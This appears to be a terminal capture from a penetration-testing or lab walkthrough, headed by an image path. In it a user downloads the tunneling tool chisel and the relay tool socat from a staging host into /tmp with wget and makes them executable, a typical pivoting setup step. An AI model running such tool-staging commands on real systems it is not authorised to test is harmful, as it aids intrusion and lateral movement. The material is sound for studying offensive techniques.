 elliot@fsociety:~$ cd /tmp
elliot@fsociety:/tmp$ wget http://10.10.10.5/chisel
--2024-01-01 16:26:51--  http://10.10.10.5/chisel
Connecting to 10.10.10.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7360512 (7.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[=========
2024-01-01 16:26:51 (142 MB/s) - ‘chisel’ saved [7360512/7360512]
elliot@fsociety:/tmp$ chmod +x chisel
elliot@fsociety:/tmp$ wget http://10.10.10.5/socat
--2024-01-01 16:29:27--  http://10.10.10.5/socat
Connecting to 10.10.10.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 299720 (293K) [application/octet-stream]
Saving to: ‘socat.1’
socat.1 100%[=========
2024-01-01 16:29:27 (91.5 MB/s) - ‘socat.1’ saved [299720/299720]
elliot@fsociety:/tmp$ chmod +x socat
elliot@fsociety:/tmp$